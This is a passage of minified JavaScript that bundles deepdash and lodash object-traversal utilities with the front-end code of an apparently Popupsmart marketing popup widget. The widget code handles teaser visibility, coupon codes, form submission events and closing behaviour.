v=o.parent;for(;v;){if(v.value===o.value){o.isCircular=!0,o.circularParent=v,o.circularParentIndex=o.depth-v.depth-1;break}v=v.parent}}if(o.children=[],a.childrenPath&&a.childrenPath.forEach((v,d)=>{let m=e.get(o.value,v),_=Bv(m,a.ownPropertiesOnly);_.isEmpty||o.children.push([v,a.strChildrenPath[d],m,_])}),o.isLeaf=o.isCircular||a.childrenPath!==void 0&&!o.children.length||!o.info.isObject||o.info.isEmpty,o.needCallback=(o.depth||a.includeRoot)&&(!a.leavesOnly||o.isLeaf),o.needCallback){let v=new ua(s,a,p);v.setItem(o,!1);try{o.res=u(o.value,o.key,o.parent&&o.parent.value,v)}catch(d){throw d.message&&(d.message+="\ncallback failed before deep iterate at:\n"+t(o.path)),d}}if(l)break;o.res!==!1&&!l&&!o.isCircular&&o.info.isObject&&(a.childrenPath!==void 0&&(o.depth||!a.rootIsChildren)?(o.childrenItems=[],o.children.length&&o.children.forEach(([v,d,m,_])=>{o.childrenItems=[...o.childrenItems,..._.isArray?n(o,m,a,v,d):i(o,m,a,v,d)]})):o.childrenItems=o.info.isArray?n(o,o.value,a,[],""):i(o,o.value,a,[],"")),o.currentChildIndex=-1}if(o.childrenItems&&o.currentChildIndex<o.childrenItems.length-1){o.currentChildIndex++,o.childrenItems[o.currentChildIndex].parentItem=o,o=o.childrenItems[o.currentChildIndex];continue}if(o.needCallback&&a.callbackAfterIterate){let v=new ua(s,a,p);v.setItem(o,!0);try{u(o.value,o.key,o.parent&&o.parent.value,v)}catch(d){throw d.message&&(d.message+="\ncallback failed after deep iterate at:\n"+t(o.path)),d}}o=o.parentItem}}return r;function n(o,a,s,u,l){let p;s.pathFormatArray||(p=o.strPath||"",l&&p&&!l.startsWith("[")&&(p+="."),p+=l||"");let v=[];for(var d=0;d<a.length;d++){let m=a[d];if(m===void 0&&!(d in a))continue;let _,x=!s.pathFormatArray;x&&(_="".concat(p,"[").concat(d,"]")),v.push({value:m,key:d+"",path:[...o.path||[],...u,d+""],strPath:_,depth:o.depth+1,parent:{value:o.value,key:o.key,path:x?o.strPath:o.path,parent:o.parent,depth:o.depth,info:o.info},childrenPath:u.length&&u||void 0,strChildrenPath:l||void 0})}return v}function i(o,a,s,u,l){let p;s.pathFormatArray||(p=o.strPath||"",l&&p&&!l.startsWith("[")&&(p+="."),p+=l||"");let v=[],d=!s.pathFormatArray;for(var m in a){if(s.ownPropertiesOnly&&!Vv.call(a,m))continue;let _;d&&(II.test(m)?p?_="".concat(p,".").concat(m):_="".concat(m):_="".concat(p,'["').concat(m.replace(kI,'\\"'),'"]')),v.push({value:a[m],key:m,path:[...o.path||[],...u,m],strPath:_,depth:o.depth+1,parent:{value:o.value,key:o.key,path:d?o.strPath:o.path,parent:o.parent,depth:o.depth,info:o.info},childrenPath:u.length&&u||void 0,strChildrenPath:l||void 0})}return v}}var ua=class{constructor(t,r,n){this.obj=t,this._options=r,this.break=n}setItem(t,r){this._item=t,this.afterIterate=r}get path(){return this._options.pathFormatArray?this._item.path:this._item.strPath}get parent(){return this._item.parent}get parents(){if(!this._item._parents){this._item._parents=[];let t=this._item.parent;for(;t;)this._item._parents[t.depth]=t,t=t.parent}return this._item._parents}get depth(){return this._item.depth}get isLeaf(){return this._item.isLeaf}get isCircular(){return this._item.isCircular}get circularParentIndex(){return this._item.circularParentIndex}get circularParent(){return this._item.circularParent}get childrenPath(){return this._options.childrenPath!==void 0&&(this._options.pathFormatArray?this._item.childrenPath:this._item.strChildrenPath)||void 0}get info(){return this._item.info}};function AI(e,t){for(var r in e)if(!t||Vv.call(e,r))return!1;return!0}function Bv(e,t){let r={isObject:En(e)};return r.isArray=r.isObject&&Array.isArray(e),r.isEmpty=r.isArray?!e.length:r.isObject?AI(e,t):!0,r}function Ne(e){var t=rp(e);function r(n,i,o){if(i===void 0&&(i=e.identity),o=e.merge({includeRoot:!Array.isArray(n),pathFormat:"string",checkCircular:!1,leavesOnly:!1,ownPropertiesOnly:!0},o||{}),o.childrenPath!==void 0){if(!o.includeRoot&&o.rootIsChildren===void 0&&(o.rootIsChildren=Array.isArray(n)),!e.isString(o.childrenPath)&&!Array.isArray(o.childrenPath))throw Error("childrenPath can be string or array");e.isString(o.childrenPath)&&(o.childrenPath=[o.childrenPath]),o.strChildrenPath=o.childrenPath,o.childrenPath=[];for(var a=o.strChildrenPath.length-1;a>=0;a--)o.childrenPath[a]=e.toPath(o.strChildrenPath[a])}return t({value:n,callback:i,options:o,obj:n}),n}return r}function np(e){var t=Ne(e),r=Rr(e),n=e.each||e.forArray;function i(o,a){a=e.merge({checkCircular:!1},a||{});var s={checkCircular:a.checkCircular,ownPropertiesOnly:a.ownPropertiesOnly},u=[];return t(o,function(l,p,v,d){!d.isCircular&&Array.isArray(l)&&u.push(l)},s),Array.isArray(o)&&u.push(o),n(u,r),o}return i}var FI=np(fa);f();var MI=Ne(We);f();f();f();f();f();function LI(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}var ca=LI;f();function OI(e,t){return e&&Bt(t,Pt(t),e)}var zv=OI;f();function RI(e,t){return e&&Bt(t,Vt(t),e)}var Hv=RI;f();function DI(e,t){return Bt(e,Cn(e),t)}var $v=DI;f();f();var NI=Object.getOwnPropertySymbols,BI=NI?function(e){for(var t=[];e;)ra(t,Cn(e)),e=hn(e);return t}:ia,da=BI;function VI(e,t){return Bt(e,da(e),t)}var Wv=VI;f();function zI(e){return na(e,Vt,da)}var Gv=zI;f();var HI=Object.prototype,$I=HI.hasOwnProperty;function WI(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&$I.call(e,"index")&&(r.index=e.index,r.input=e.input),r}var jv=WI;f();f();function GI(e,t){var r=t?cn(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var qv=GI;f();var jI=/\w*$/;function qI(e){var t=new e.constructor(e.source,jI.exec(e));return t.lastIndex=e.lastIndex,t}var Uv=qI;f();var Kv=nt?nt.prototype:void 0,Yv=Kv?Kv.valueOf:void 0;function UI(e){return Yv?Object(Yv.call(e)):{}}var Xv=UI;var KI="[object Boolean]",YI="[object Date]",XI="[object Map]",JI="[object Number]",ZI="[object RegExp]",QI="[object Set]",ek="[object String]",tk="[object Symbol]",rk="[object ArrayBuffer]",nk="[object DataView]",ik="[object Float32Array]",ok="[object Float64Array]",ak="[object Int8Array]",sk="[object Int16Array]",lk="[object Int32Array]",pk="[object Uint8Array]",fk="[object Uint8ClampedArray]",uk="[object Uint16Array]",ck="[object Uint32Array]";function dk(e,t,r){var n=e.constructor;switch(t){case rk:return cn(e);case KI:case YI:return new n(+e);case nk:return qv(e,r);case ik:case ok:case ak:case sk:case lk:case pk:case fk:case uk:case ck:return Vo(e,r);case XI:return new n;case JI:case ek:return new n(e);case ZI:return Uv(e);case QI:return new n;case tk:return Xv(e)}}var Jv=dk;f();f();var hk="[object Map]";function mk(e){return De(e)&&At(e)==hk}var Zv=mk;var Qv=tr&&tr.isMap,vk=Qv?vn(Qv):Zv,ey=vk;f();f();var yk="[object Set]";function gk(e){return De(e)&&At(e)==yk}var ty=gk;var ry=tr&&tr.isSet,_k=ry?vn(ry):ty,ny=_k;var bk=1,xk=2,Ck=4,iy="[object Arguments]",Sk="[object Array]",Pk="[object Boolean]",Ek="[object Date]",wk="[object Error]",oy="[object Function]",Tk="[object GeneratorFunction]",Ik="[object Map]",kk="[object Number]",ay="[object Object]",Ak="[object RegExp]",Fk="[object Set]",Mk="[object String]",Lk="[object Symbol]",Ok="[object WeakMap]",Rk="[object ArrayBuffer]",Dk="[object DataView]",Nk="[object Float32Array]",Bk="[object Float64Array]",Vk="[object Int8Array]",zk="[object Int16Array]",Hk="[object Int32Array]",$k="[object Uint8Array]",Wk="[object Uint8ClampedArray]",Gk="[object Uint16Array]",jk="[object Uint32Array]",Ie={};Ie[iy]=Ie[Sk]=Ie[Rk]=Ie[Dk]=Ie[Pk]=Ie[Ek]=Ie[Nk]=Ie[Bk]=Ie[Vk]=Ie[zk]=Ie[Hk]=Ie[Ik]=Ie[kk]=Ie[ay]=Ie[Ak]=Ie[Fk]=Ie[Mk]=Ie[Lk]=Ie[$k]=Ie[Wk]=Ie[Gk]=Ie[jk]=!0;Ie[wk]=Ie[oy]=Ie[Ok]=!1;function ha(e,t,r,n,i,o){var a,s=t&bk,u=t&xk,l=t&Ck;if(r&&(a=i?r(e,n,i,o):r(e)),a!==void 0)return a;if(!_e(e))return e;var p=ye(e);if(p){if(a=jv(e),!s)return dn(e,a)}else{var v=At(e),d=v==oy||v==Tk;if(kt(e))return Bo(e,s);if(v==ay||v==iy||d&&!i){if(a=u||d?{}:Ho(e),!s)return u?Wv(e,Hv(a,e)):$v(e,zv(a,e))}else{if(!Ie[v])return i?e:{};a=Jv(e,v,s)}}o||(o=new Nt);var m=o.get(e);if(m)return m;o.set(e,a),ny(e)?e.forEach(function(C){a.add(ha(C,t,r,C,e,o))}):ey(e)&&e.forEach(function(C,c){a.set(c,ha(C,t,r,c,e,o))});var _=l?u?Gv:ni:u?Vt:Pt,x=p?void 0:_(e);return ca(x||e,function(C,c){x&&(c=C,C=e[c]),yn(a,c,ha(C,t,r,c,e,o))}),a}var wn=ha;var qk=4;function Uk(e){return wn(e,qk)}var Tn=Uk;var Kk={clone:Tn,toPath:_n,get:yr},sy=Kk;f();function ma(e){function t(r,n){n=Array.isArray(n)?e.clone(n):e.toPath(n);var i=n.pop(),o=n.length?e.get(r,n):r;return o!==void 0&&i in o}return t}ma.notChainable=!0;var Yk=ma(sy);f();f();f();var Xk=1,Jk=4;function Zk(e){return wn(e,Xk|Jk)}var gr=Zk;f();f();f();function Qk(e){return typeof e=="function"?e:zt}var va=Qk;function eA(e,t){var r=ye(e)?ca:Qo;return r(e,va(t))}var ip=eA;f();f();f();function tA(e,t){for(var r=e==null?0:e.length;r--&&t(e[r],r,e)!==!1;);return e}var ly=tA;f();f();f();var rA=Do(!0),py=rA;function nA(e,t){return e&&py(e,t,Pt)}var fy=nA;var iA=Zo(fy,!0),uy=iA;function oA(e,t){var r=ye(e)?ly:uy;return r(e,va(t))}var op=oA;f();f();var aA=Object.prototype,sA=aA.hasOwnProperty;function lA(e,t){return e!=null&&sA.call(e,t)}var cy=lA;function pA(e,t){return e!=null&&la(e,t,cy)}var ya=pA;f();f();function fA(e,t,r,n){if(!_e(e))return e;t=vr(t,e);for(var i=-1,o=t.length,a=o-1,s=e;s!=null&&++i<o;){var u=pt(t[i]),l=r;if(u==="__proto__"||u==="constructor"||u==="prototype")return e;if(i!=a){var p=s[u];l=n?n(p,u,s):void 0,l===void 0&&(l=_e(p)?p:mr(t[i+1])?[]:{})}yn(s,u,l),s=s[u]}return e}var dy=fA;function uA(e,t,r){return e==null?e:dy(e,t,r)}var ga=uA;f();f();f();function cA(e){var t=e==null?0:e.length;return t?e[t-1]:void 0}var hy=cA;f();f();function dA(e,t,r){var n=-1,i=e.length;t<0&&(t=-t>i?0:i+t),r=r>i?i:r,r<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=Array(i);++n<i;)o[n]=e[n+t];return o}var _a=dA;function hA(e,t){return t.length<2?e:xn(e,_a(t,0,-1))}var my=hA;function mA(e,t){return t=vr(t,e),e=my(e,t),e==null||delete e[pt(hy(t))]}var vy=mA;function vA(e,t){return e==null?!0:vy(e,t)}var ba=vA;f();var yA=1;function gA(e){return pa(typeof e=="function"?e:wn(e,yA))}var _r=gA;var _A=ge({merge:ge,clone:Tn,cloneDeep:gr,isObject:_e,each:ip,eachRight:op,has:ya,set:ga,unset:ba,isPlainObject:$o,iteratee:_r,get:yr},We,fa),xa=_A;f();function ii(e){let t=Ne(e),r=Rr(e);function n(o,a,s){a=e.iteratee(a),s?(s=e.cloneDeep(s),s.leafsOnly!==void 0&&(s.leavesOnly=s.leafsOnly)):s={},s.onTrue||(s.onTrue={}),s.onFalse||(s.onFalse={}),s.onUndefined||(s.onUndefined={}),s.childrenPath!==void 0&&(s.onTrue.skipChildren===void 0&&(s.onTrue.skipChildren=!1),s.onUndefined.skipChildren===void 0&&(s.onUndefined.skipChildren=!1),s.onFalse.skipChildren===void 0&&(s.onFalse.skipChildren=!1),s.onTrue.cloneDeep===void 0&&(s.onTrue.cloneDeep=!0),s.onUndefined.cloneDeep===void 0&&(s.onUndefined.cloneDeep=!0),s.onFalse.cloneDeep===void 0&&(s.onFalse.cloneDeep=!0)),s=e.merge({checkCircular:!1,keepCircular:!0,leavesOnly:s.childrenPath===void 0,condense:!0,cloneDeep:e.cloneDeep,pathFormat:"string",onTrue:{skipChildren:!0,cloneDeep:!0,keepIfEmpty:!0},onUndefined:{skipChildren:!1,cloneDeep:!1,keepIfEmpty:!1},onFalse:{skipChildren:!0,cloneDeep:!1,keepIfEmpty:!1}},s);let u={pathFormat:s.pathFormat,checkCircular:s.checkCircular,childrenPath:s.childrenPath,includeRoot:s.includeRoot,rootIsChildren:s.rootIsChildren,ownPropertiesOnly:s.ownPropertiesOnly,callbackAfterIterate:!0,leavesOnly:!1},l=Array.isArray(o),p=l?[]:En(o)?{}:null,v=s.condense?[]:!1;if(t(o,function(m,_,x,C){if(C.afterIterate){if(C.afterIterate&&!C.isCircular){let c=C.info._filterDeep.reply;if(C.info._filterDeep.empty&&!c.keepIfEmpty)if(C.path===void 0)p=null;else{let y=i(C,p);delete y[_],v&&(y===C.parent.info._filterDeep.res&&C.parent.info.isArray||Array.isArray(y))&&!C.parent.info._filterDeep.isSparse&&(C.parent.info._filterDeep.isSparse=!0,v.push(C.parent.info)),C.info._filterDeep.excluded=!0}else{let y=C.parent;for(;y&&(y.info._filterDeep.reply||(y.info._filterDeep.reply=s.onUndefined),!!y.info._filterDeep.empty);)y.info._filterDeep.empty=!1,y=y.parent}return}}else if(C.info._filterDeep={},C.isCircular){let c=i(C,p);return s.keepCircular?C.info._filterDeep.res=c[_]="replaceCircularBy"in s?s.replaceCircularBy:C.circularParent.path!==void 0?C.circularParent.info._filterDeep.res:p:(delete c[_],v&&(c===C.parent.info._filterDeep.res&&C.parent.info.isArray||Array.isArray(c))&&!C.parent.info._filterDeep.isSparse&&(C.parent.info._filterDeep.isSparse=!0,v.push(C.parent.info)),C.info._filterDeep.excluded=!0),!1}else{let c=!s.leavesOnly||C.isLeaf?a(m,_,x,C):void 0;if(En(c)||(c===void 0?c=s.onUndefined:c?c=s.onTrue:c=s.onFalse),C.info._filterDeep.reply=c,C.info._filterDeep.empty=c.empty===void 0?!0:c.empty,c.keepIfEmpty||!c.skipChildren)if(s.cloneDeep&&c.cloneDeep)if(C.path!==void 0){let y=i(C,p);C.info._filterDeep.res=y[_]=s.cloneDeep(m)}else C.info._filterDeep.res=p=s.cloneDeep(m);else if(C.path!==void 0){let y=i(C,p);C.info._filterDeep.res=y[_]=C.info.isArray?[]:C.info.isObject?{}:m}else C.info._filterDeep.res=p=C.info.isArray?[]:C.info.isObject?{}:m;return!c.skipChildren}},u),v){for(var d=0;d<v.length;d++){let m=v[d];m._filterDeep.isSparse&&!m._filterDeep.excluded&&r(m.children)}l&&r(p)}return l&&!p.length&&!u.includeRoot?null:p}return n;function i(o,a){if(o.parent.info.children)return o.parent.info.children;o.parent.info._filterDeep||(o.parent.info._filterDeep={});let s=o.parent.info._filterDeep.res;if(s===void 0&&(s=o.parent.info._filterDeep.res=a),o._item.childrenPath){let u=o.parent.value;for(let l=0;l<o._item.childrenPath.length;l++){let p=o._item.childrenPath[l];u=u[p],s[p]||(s[p]=Array.isArray(u)?[]:{}),s=s[p]}}return o.parent.info.children=s,s}}var ap=ii(xa);f();f();var bA=ge({iteratee:_r,cloneDeep:gr,merge:ge},We),br=bA;f();function rr(e){let t=Ne(e);function r(n,i,o){i=e.iteratee(i),o?(o=e.cloneDeep(o),o.leafsOnly!==void 0&&(o.leavesOnly=o.leafsOnly)):o={},o=e.merge({checkCircular:!1,leavesOnly:o.childrenPath===void 0,pathFormat:"string"},o);let a={pathFormat:o.pathFormat,checkCircular:o.checkCircular,ownPropertiesOnly:o.ownPropertiesOnly,childrenPath:o.childrenPath,includeRoot:o.includeRoot,rootIsChildren:o.rootIsChildren,callbackAfterIterate:!1,leavesOnly:o.leavesOnly},s;return t(n,(u,l,p,v)=>{if(i(u,l,p,v))return s={value:u,key:l,parent:p,context:v},v.break()},a),s}return r}var xA=rr(br);f();f();var yy=br;f();function sp(e){let t=rr(e);function r(n,i,o){let a=t(n,i,o);return a&&a.context.path}return r}var CA=sp(yy);f();f();var gy=br;f();function lp(e){let t=rr(e);function r(n,i,o){let a=t(n,i,o);return a&&a.value}return r}var pp=lp(gy);f();f();var _y=We;f();function fp(e){return Ne(e)}var SA=fp(_y);f();f();var PA=ge({merge:ge},We),by=PA;f();function up(e){var t=Ne(e);function r(n,i){i=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||i.childrenPath===void 0},i||{}),i&&i.leafsOnly!==void 0&&(i.leavesOnly=i.leafsOnly);var o={pathFormat:"string",checkCircular:i.checkCircular,ownPropertiesOnly:i.ownPropertiesOnly,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},a={};return t(n,function(s,u,l,p){(!p.isCircular||i.includeCircularPath)&&p.path!==void 0&&(a[p.path]=s)},o),a}return r}var EA=up(by);f();f();f();var wA=ge({merge:ge},We),Ca=wA;var xy=Ca;f();f();function oi(e){var t=Ne(e);function r(n,i){i&&i.leafsOnly!==void 0&&(i.leavesOnly=i.leafsOnly),i=e.merge({checkCircular:!1,includeCircularPath:!0,leavesOnly:!i||i.childrenPath===void 0,pathFormat:"string"},i||{});var o={pathFormat:i.pathFormat,checkCircular:i.checkCircular,ownPropertiesOnly:i.ownPropertiesOnly,includeRoot:i.includeRoot,childrenPath:i.childrenPath,rootIsChildren:i.rootIsChildren,leavesOnly:i.leavesOnly},a=[];return t(n,function(s,u,l,p){(!p.isCircular||i.includeCircularPath)&&p.path!==void 0&&a.push(p.path)},o),a}return r}function cp(e){return oi(e)}var TA=cp(xy);f();f();f();var Sa=We;var IA=ge({iteratee:_r},Sa),Cy=IA;f();f();function ai(e){var t=Ne(e);function r(n,i,o,a){var s=o!==void 0;return t(n,function(u,l,p,v){s?o=i(o,u,l,p,v):(o=u,s=!0)},a),o}return r}function dp(e){var t=ai(e);function r(n,i,o){return i=e.iteratee(i),t(n,(a,s,u,l,p)=>(a.push(i(s,u,l,p)),a),[],o)}return r}var kA=dp(Cy);f();f();f();var AA=ge({iteratee:_r,isObject:_e,clone:Tn,set:ga},We),Pa=AA;var FA=ge({cloneDeep:gr,has:ya,unset:ba},Pa),Sy=FA;f();function hp(e){let t=Ne(e),r=$t(e);function n(i,o,a={}){o=e.iteratee(o),a.cloneDeep=a.cloneDeep||e.cloneDeep,a.callbackAfterIterate=!1;let s=[];t(i,function(p,v,d,m){if(v===void 0)return;let _=o(p,v,d,m)+"";if(_===v)return;let x=m.path,C=a.pathFormat==="array"?JSON.stringify(x):x,c=a.pathFormat==="array"?[...m.parent.path||[],...m.childrenPath||[],_]:r([_],m.parent.path,m.childrenPath),y=a.pathFormat==="array"?JSON.stringify(c):c;s[m.depth-1]||(s[m.depth-1]=[]),s[m.depth-1].push({oldPath:x,oldPathStr:C,newPath:c,newPathStr:y})},a);let u=a.cloneDeep(i),l=s.length;for(;l--;){if(!s[l])continue;let p={};s[l].forEach(({oldPath:v,oldPathStr:d,newPath:m,newPathStr:_})=>{let x;if(Object.prototype.hasOwnProperty.call(p,d))x=p[d],delete p[d];else{if(x=e.get(u,v),x===void 0&&!e.has(u,v))return;e.unset(u,v)}e.has(u,m)&&!Object.prototype.hasOwnProperty.call(p,_)&&(p[_]=e.get(u,m)),e.set(u,m,x)})}return u}return n}var MA=hp(Sy);f();f();function mp(e){var t=Ne(e);function r(n,i,o){i=e.iteratee(i);let a=Array.isArray(n)?[]:e.isObject(n)?{}:e.clone(n),s;return t(n,function(u,l,p,v){v.skipChildren=m=>{s=m},s=void 0;var d=i(u,l,p,v);if(!v.isLeaf&&s===void 0&&(s=u!==d&&Array.isArray(u)!=Array.isArray(d)),v.path!==void 0?e.set(a,v.path,d):a=d,s)return!1},o),a}return r}var LA=mp(Pa);f();f();f();f();function OA(e,t){return Sn(e,t)}var Py=OA;f();f();f();f();f();f();var RA=/\s/;function DA(e){for(var t=e.length;t--&&RA.test(e.charAt(t)););return t}var Ey=DA;var NA=/^\s+/;function BA(e){return e&&e.slice(0,Ey(e)+1).replace(NA,"")}var wy=BA;var Ty=NaN,VA=/^[-+]0x[0-9a-f]+$/i,zA=/^0b[01]+$/i,HA=/^0o[0-7]+$/i,$A=parseInt;function WA(e){if(typeof e=="number")return e;if(Ht(e))return Ty;if(_e(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=_e(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=wy(e);var r=zA.test(e);return r||HA.test(e)?$A(e.slice(2),r?2:8):VA.test(e)?Ty:+e}var si=WA;var Iy=1/0,GA=17976931348623157e292;function jA(e){if(!e)return e===0?e:0;if(e=si(e),e===Iy||e===-Iy){var t=e<0?-1:1;return t*GA}return e===e?e:0}var ky=jA;function qA(e){var t=ky(e),r=t%1;return t===t?r?t-r:t:0}var Ay=qA;function UA(e,t,r){var n=e==null?0:e.length;return n?(t=r||t===void 0?1:Ay(t),t=n-t,_a(e,t<0?0:t,n)):[]}var Fy=UA;var KA=ge({isString:gn,toPath:_n,isEqual:Py,takeRight:Fy,cloneDeep:gr},Pn),Ea=KA;var YA=ge({merge:ge},Ea,xa),wa=YA;f();f();function In(e){var t=$t(e);function r(n,i){var o,a;e.isString(n)?o=n:a=n,Array.isArray(i)?i=e.cloneDeep(i):i=[i];for(var s=0;s<i.length;s++)if(e.isString(i[s])&&(i[s]=e.toPath(i[s])),Array.isArray(i[s])){if(a===void 0&&(a=e.toPath(o)),a.length>=i[s].length&&e.isEqual(e.takeRight(a,i[s].length),i[s]))return i[s]}else if(i[s]instanceof RegExp){if(o===void 0&&(o=t(n)),i[s].test(o))return i[s]}else throw new Error("To match path use only string/regex or array of them.");return!1}return r}In.notChainable=!0;function li(e){var t=In(e),r=ii(e);function n(i,o,a){a=e.merge({invert:!1},a||{});var s=!a.invert;a=e.merge({onMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:!s},onNotMatch:{cloneDeep:!1,skipChildren:!1,keepIfEmpty:s}},a),a.leavesOnly=!1,a.childrenPath=void 0,a.includeRoot=void 0,a.pathFormat="array",a.onTrue=a.invert?a.onMatch:a.onNotMatch,a.onFalse=a.invert?a.onNotMatch:a.onMatch;var u=function(l,p,v,d){return t(d.path,o)!==!1?a.invert:!a.invert};return r(i,u,a)}return n}var XA=li(wa);f();var JA=In(Ea);f();var ZA=$t(Pn);f();var QA=oi(Ca);f();f();var eF=ge({merge:ge},wa),My=eF;f();function vp(e){var t=li(e);function r(n,i,o){return o=e.merge({invert:!1},o||{}),o.invert=!0,t(n,i,o)}return r}var tF=vp(My);f();var rF=ai(Sa);f();f();var Ly=br;f();function yp(e){let t=rr(e);function r(n,i,o){return!!t(n,i,o)}return r}var nF=yp(Ly);var kn=(e,t)=>!!pp(e.layout.contents,(n,i)=>i==="nodeName"&&n===t);var ie=()=>Er(Gl),be=({childNodes:e,name:t,attributes:r})=>{let[n,i]=le(e||""),[o,a]=le(r),{formValues:s}=he(),[u,l]=le(null),p=()=>{let v=tn(e,s);v&&i(v);let d=t?tn(t):null;if(l(d===t?null:d),r){let m=tn(JSON.stringify(r));a(JSON.parse(m))}};return re(()=>(p(),ve("meta",()=>p()),()=>{at("meta",()=>p())}),[]),{content:n,defaultValue:u,smartAttributes:o}},Oy=({popupData:e,children:t})=>{var B,N,O;let r=e.campaign.id,n=Dh(),{formValues:i,resetForm:o,setFormValue:a}=he(),s=(B=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 0:B.appearance.visibility,u=(N=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 0:N.content[n].attributes.visibility,l=s&&u,[p,v]=le({visible:yt.isDev,activePageId:null,popupData:e,activeDevice:n,themeData:e.layout.style.data,teaserVisible:!1,teaserData:{showWhen:(O=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 0:O.appearance.showWhen,visibility:l,teaserImageLinking:!1},campaignId:0}),d=p.popupData.layout.contents.find(L=>L.id===p.activePageId);re(()=>(document.addEventListener("keyup",_),()=>{document.removeEventListener("keyup",_)}),[p.teaserVisible]),re(()=>{p.visible&&g()},[p.visible]),re(()=>{p.activeDevice!==n&&v(L=>q(z({},L),{activeDevice:n}))},[n]),ve("setPage",L=>{x(L.detail.pageId)}),ve("goToFirstPage",()=>{var M;let L=e.layout.contents[s?0:1].id;L&&v(A=>q(z({},A),{activePageId:L})),((M=window.ps.campaigns[r].targetResult)==null?void 0:M.displayFrequency)===!1&&rt("hideTeaser",{id:r})});let m=L=>{L==null||L.forEach(M=>{a(M.name,M.code)})};ve("showTeaser",L=>{r===L.detail.id&&v(M=>q(z({},M),{teaserVisible:!0,visible:!0})),kn(e,"coupon-code")&&m(R)}),ve("hideTeaser",L=>{r===L.detail.id&&v(M=>q(z({},M),{teaserVisible:!1}))}),ve("disablePopupVisible",L=>{r===L.detail.id&&v(M=>q(z({},M),{visible:!1,teaserVisible:!1}))}),ve("showPopup",L=>{L.detail.status&&r===L.detail.id&&((p.teaserData.showWhen==="BEFORE_POPUP_DISPLAY_AND_AFTER_POPUP_CLOSED"||p.teaserData.showWhen==="BEFORE_THE_POPUP_DISPLAY"||p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"&&localStorage.getItem("popupSeen")==="true")&&p.teaserVisible===!1&&l&&rt("showTeaser",{id:L.detail.id}),v(M=>q(z({},M),{visible:L.detail.status})))});let _=L=>{var M;if(L.code==="Escape"){let A=(M=e.layout.contents.find(F=>F.type!=="TEASER"))==null?void 0:M.appearance.closeWith.esc;!p.teaserVisible&&A&&(h(),H(!p.teaserVisible,!0))}},x=L=>{v(A=>q(z({},A),{activePageId:L})),(d==null?void 0:d.isInline)&&d.type==="FLOATING"&&Zn(r)&&document.body.style.setProperty("margin-top","0px"),rt("setActivePage"),rt("stopLottie"),setTimeout(()=>{rt("playLottie")},500)},C=L=>{v(q(z({},p),{visible:L}))},c=L=>{v(M=>q(z({},M),{teaserData:q(z({},M.teaserData),{teaserImageLinking:L})}))},y=(L=!1)=>{rt("sendForm",{campaignId:r,triggerInteraction:L,formData:i})},g=()=>{rt("sendDisplay",{campaignId:r})},h=()=>{rt("sendCloseAnalytic",{campaignId:r})},S=L=>{rt("playGamify",{name:L})},P=({key:L,value:M,onlyCountForAnalytics:A=!1})=>{rt("countAsInteraction",{campaignId:r,key:L,value:M,onlyCountForAnalytics:A}),Mh(r),Oh(r)},E=mh(e.layout.contents,"coupon-code"),w=L=>{let M=Re.get("popupsmart_".concat(L.id)),A="";if(typeof M=="string"){let F=Ce.decrypt(M),T=JSON.parse(F);A=(T==null?void 0:T.couponCode)||""}return{code:A,name:L.name,id:L.id}},R=E.length>0?E.map(w):[],H=async(L=!0,M=!1)=>{var F;if((d==null?void 0:d.isInline)&&d.type==="FLOATING"){let T=Zn(r);T&&(document.body.style.setProperty("margin-top","0px"),T.classList.add("pps-fade-out-up"),await new Promise(k=>setTimeout(k,1e3)),document.body.style.removeProperty("transition"),document.body.style.removeProperty("margin-top"))}C(!1),(!L||!s)&&Fh(r),Lh(r),o(),rt("closePopup",{id:r}),(p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"||p.teaserData.showWhen==="BEFORE_POPUP_DISPLAY_AND_AFTER_POPUP_CLOSED")&&l&&L&&(M||(F=window.ps.campaigns[r].targetResult)!=null&&F.displayFrequency)&&(p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"?localStorage.setItem("popupSeen","true"):localStorage.removeItem("popupSeen"),rt("showTeaser",{id:r}))};return I(Gl.Provider,{value:q(z({},p),{setActivePage:x,sendForm:y,playGamify:S,closePopup:H,sendCloseAnalytic:h,countAsInteraction:P,setTeaserImageLinking:c,campaignId:r}),children:t})};function Wt(e){let{popupData:t}=ie();return e.nodeName==="block"?I(pi,z({},e)):e.nodeName==="button"?I(_p,z({},e)):e.nodeName==="button-wrapper"?I(gp,z({},e)):e.nodeName==="form-button"?I(Hp,z({},e)):e.nodeName==="close-button"&&!t.settings.formSharing?I(bp,z({},e)):e.nodeName==="countdown"?I(xp,z({},e)):e.nodeName==="coupon-code"?I(Cp,z({},e)):e.nodeName==="date-input"?I(Sp,z({},e)):e.nodeName==="dropdown-input"?I(Pp,z({},e)):e.nodeName==="email-input"?I(Ep,z({},e)):e.nodeName==="image"?I(wp,z({},e)):e.nodeName==="lottie"?I(Ip,z({},e)):e.nodeName==="multi-choice"?I(kp,z({},e)):e.nodeName==="notice-and-consent"?I(Ap,z({},e)):e.nodeName==="opinion-scale"?I(Fp,z({},e)):e.nodeName==="phone-input"?I(Mp,z({},e)):e.nodeName==="radio-input"?I(Lp,z({},e)):e.nodeName==="rating"?I(Op,z({},e)):e.nodeName==="social"?I(ka,z({},e)):e.nodeName==="subtext"?I(Dp,z({},e)):e.nodeName==="text"?I(Np,z({},e)):e.nodeName==="headline"?I($p,z({},e)):e.nodeName==="text-input"?I(Ta,z({},e)):e.nodeName==="hidden-input"?I(Gp,z({},e)):e.nodeName==="full-name-input"?I(Ta,z({},e)):e.nodeName==="yes-no"?I(Bp,z({},e)):e.nodeName==="youtube"?I(Vp,z({},e)):e.nodeName==="vimeo"?I(jp,z({},e)):e.nodeName==="spin-to-win"?I(Rp,z({},e)):e.nodeName==="lottery-ball"?I(Tp,z({},e))